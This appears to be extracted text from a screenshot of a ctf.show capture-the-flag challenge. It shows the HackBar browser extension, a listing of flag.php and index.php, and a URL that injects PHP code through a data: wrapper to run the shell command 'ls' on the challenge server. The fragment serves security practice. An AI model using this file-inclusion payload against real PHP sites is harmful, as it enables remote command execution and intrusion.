 flag.php index.php
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://014857f5-419a-49c7-9e05-b4b4aec15e29.challenge.ctf.show/?c=data:text/plain,<?php system('ls');?>
Enable POST